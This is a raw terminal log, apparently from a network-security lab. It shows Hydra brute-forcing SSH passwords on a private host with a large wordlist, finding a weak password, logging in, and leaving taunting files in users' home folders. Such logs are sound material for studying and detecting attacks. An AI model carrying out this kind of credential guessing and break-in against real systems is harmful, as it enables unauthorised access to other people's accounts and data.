 [ATTEMPT] target 10.0.0.202 - login "test" - pass "henry" - 1851 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "alvin" - 1852 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "love21" - 1853 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "cuttie" - 1854 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "annette" - 1855 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "Password" - 1856 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "maryann" - 1857 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "friday" - 1858 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "yanyan" - 1859 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "logitech" - 1860 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "stewart" - 1861 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "prettyme" - 1862 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "motherfucker" - 1863 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "jersey" - 1864 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "roberta" - 1865 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "raiders1" - 1866 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "martina" - 1867 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "gabby" - 1868 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "morris" - 1869 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "cherry1" - 1870 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "carlos1" - 1871 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "alaska" - 1872 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "sexy69" - 1873 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "orange1" - 1874 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "dolphin1" - 1875 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "wolves" - 1876 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "warriors" - 1877 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "microsoft" - 1878 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "medina" - 1879 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "agosto" - 1880 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "555666" - 1881 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "smelly" - 1882 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "jennie" - 1883 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "noodles" - 1884 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "missy1" - 1885 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "marines" - 1886 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "candice" - 1887 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "single1" - 1888 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "lizard" - 1889 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "brendan" - 1890 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "romeo" - 1891 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "cheetah" - 1892 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.0.0.202 - login "test" - pass "090909" - 1893 of 14344398 [child 0] (0/0)
[22][ssh] host: 10.0.0.202   login: test   password: 090909
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-04 15:38:09
root@snort-loan:/usr/share# ssh test@10.0.0.202
test@10.0.0.202's password:
Linux SRV-DEB12-01 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
test@SRV-DEB12-01:~$ cd /home/user
test@SRV-DEB12-01:/home/user$ nano CoucouCéMoaMOUAHAHAHA
test@SRV-DEB12-01:/home/user$ cd ..
test@SRV-DEB12-01:/home$ ls
cyril  test  user  y.afendou
test@SRV-DEB12-01:/home$ cd test/
test@SRV-DEB12-01:~$ nano CoucouCéMoaMOUAHAHAHAHA
test@SRV-DEB12-01:~$ ls
BravoEtBienvenuDansMonPC  CoucouCéMoaMOUAHAHAHAHA
test@SRV-DEB12-01:~$ nano BravoEtBienvenuDansMonPC
test@SRV-DEB12-01:~$ nano CoucouCéMoaMOUAHAHAHAHA
test@SRV-DEB12-01:~$